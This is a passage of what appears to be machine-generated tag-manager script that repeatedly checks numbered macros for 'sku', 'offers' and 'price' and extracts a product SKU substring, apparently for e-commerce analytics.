ce=\n",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",95],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",96],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",97],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",97],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",98],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",99],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"price\"))return cj=\n",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",100],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",101],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",102],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",102],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",103],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",104],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"price\"))return co=\n",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",105],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",106],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",107],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",107],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",108],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",109],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"price\"))return ct=\n",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",110],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",111],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",112],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",112],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",113],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",114],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"price\"))return cy=\n",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",115],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",116],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",117],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",117],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",118],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",119],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"price\"))return dd=\n",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",120],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",121],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",122],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",122],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",123],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",124],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"price\"))return di=\n",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",125],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",126],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",127],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",127],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",128],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",129],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"price\"))return dn=\n",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",130],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",131],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",132],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",132],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",133],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",134],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"price\"))return ds=\n",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",135],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",136],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",137],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",137],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",138],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",139],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"price\"))return dx=\n",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",140],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",141],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",142],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",142],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",143],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",144],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"price\"))return ec=\n",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",145],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",146],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",147],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",147],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",148],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",149],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"price\"))return eh=\n",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",150],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",151],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",152],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",152],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",153],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",154],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"price\"))return em=\n",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",155],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",156],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",157],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",157],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",158],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",159],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"price\"))return er=\n",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",160],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",161],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",162],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",162],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",163],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",164],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"price\"))return ew=\n",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",165],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",166],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",167],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",167],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",168],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",169],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"price\"))return fb=\n",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",170],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",171],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",172],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",172],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",173],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",174],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"price\"))return fg=\n",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",175],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",176],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",177],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",177],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",178],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",179],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"price\"))return fl=\n",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",180],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",181],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",182],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",182],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",183],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",184],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"price\"))return fq=\n",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",185],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",186],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",187],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",187],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",188],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",189],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"price\"))return fv=\n",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",190],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",191],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",192],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",192],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",193],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",194],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"price\"))return ga=\n",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",195],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",196],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",197],8,16],".includes(\"sku\")\u0026\u0026\n",["escape",["macro",197],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",198],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return 